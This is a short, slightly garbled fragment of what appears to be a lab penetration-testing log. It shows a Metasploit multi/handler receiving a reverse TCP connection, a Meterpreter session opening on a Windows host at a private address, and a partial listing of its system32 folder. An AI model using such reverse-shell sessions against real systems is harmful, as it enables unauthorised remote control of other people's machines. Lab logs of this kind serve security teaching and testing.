 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.245.162:6655
d[*] Sending stage (179779 bytes) to 192.168.245.131
ir[*] Meterpreter session 2 opened (192.168.245.162:6655 -> 192.168.245.131:4915
8) at 2019-03-05 14:02:23 +0800
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
40777/rwxrwxrwx   0         dir   2009-07-14 17:31:44 +0800  0409
100666/rw-rw-rw-  2151      fil   2009-06-11 05:16:56 +0800  12520437.cpx
100666/rw-rw-rw-  2233      fil   2009-06-11 05:16:56 +0800  12520850.cpx
100666/rw-rw-rw-  39424     fil   2009-07-14 09:03:47 +0800  ACCTRES.dll
100777/rwxrwxrwx  20992     fil   2009-07-14 09:14:12 +0800  ARP.EXE
100666/rw-rw-rw-  442880    fil   2009-07-14 09:16:12 +0800  AUDIOKSE.dll
100666/rw-rw-rw-  744448    fil   2009-07-14 09:14:52 +0800  ActionCenter.dll
100666/rw-rw-rw-  537600    fil   2009-07-14 09:14:52 +0800  ActionCenterCPL.dll
100777/rwxrwxrwx  38912     fil   2009-07-14 09:14:11 +0800  AdapterTroubleshoot